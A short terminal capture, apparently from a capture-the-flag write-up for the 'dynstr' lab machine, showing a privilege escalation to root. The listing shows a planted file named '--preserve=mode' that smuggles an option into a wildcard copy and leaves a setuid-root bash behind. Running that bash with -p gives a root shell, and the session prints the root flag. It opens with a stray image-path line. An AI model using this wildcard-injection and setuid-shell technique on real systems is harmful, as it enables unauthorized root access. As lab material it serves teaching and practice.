 /etc/bind/named.bindmgr/bash:40: unknown option '�YF'
/etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:/dev/shm$ ls -la
total 1164
drwxrwxrwt  2 root    root        100 Dec 16 16:27  .
drwxr-xr-x 17 root    root       3960 Dec 16 15:48  ..
-rwsr-sr-x  1 bindmgr bindmgr 1183448 Dec 16 16:27  bash
-rw-rw-r--  1 bindmgr bindmgr       1 Dec 16 16:27 '--preserve=mode'
-rw-rw-r--  1 bindmgr bindmgr       2 Dec 16 16:25  .version
bindmgr@dynstr:/dev/shm$ ./bash -p
bindmgr@dynstr:/dev/shm$ bash -p
bindmgr@dynstr:/dev/shm$ whoami
bindmgr
bindmgr@dynstr:/dev/shm$ /etc/bind/named.bindmgr/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
fffeb6f04a62131b5656adf47fe569f4
bash-5.0# ls -al /etc/bind/named.bindmgr/bash